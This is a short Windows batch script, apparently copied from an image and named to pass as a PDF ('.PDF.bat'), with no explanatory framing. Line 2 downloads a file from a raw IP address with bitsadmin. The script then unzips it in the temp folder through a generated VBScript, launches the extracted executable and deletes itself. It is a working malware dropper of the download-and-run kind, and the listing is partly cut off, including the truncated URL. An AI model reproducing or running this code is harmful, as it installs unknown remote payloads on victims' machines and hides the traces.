 FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.bat
1 @echo off
2 bitsadmin /transfer System /Download /Priority FOREGROUND http://193.169.255.78/FW-APGKSDTP
3 setlocal
4 cd /d %~dp0
5 Call :UnZipFile "%TEMP%" "%TEMP%\FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.zip"
6 cd /d "%TEMP%"
7 start "" "FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.exe"
8 del %~s0 /q
9
10 :UnZipFile <ExtractTo> <newzipfile>
11 set vbs="%TEMP%\_.vbs"
12 if exist %vbs% del /f /q %vbs%
13 >%vbs%  echo Set fso = CreateObject("Scripting.FileSystemObject")
14 >>%vbs% echo If NOT fso.FolderExists(%1) Then
15 >>%vbs% echo fso.CreateFolder(%1)
16 >>%vbs% echo End If
17 >>%vbs% echo set objShell = CreateObject("Shell.Application")
18 >>%vbs% echo set FilesInZip=objShell.NameSpace(%2).items
19 >>%vbs% echo objShell.NameSpace(%1).CopyHere(FilesInZip)
20 >>%vbs% echo Set fso = Nothing
21 >>%vbs% echo Set objShell = Nothing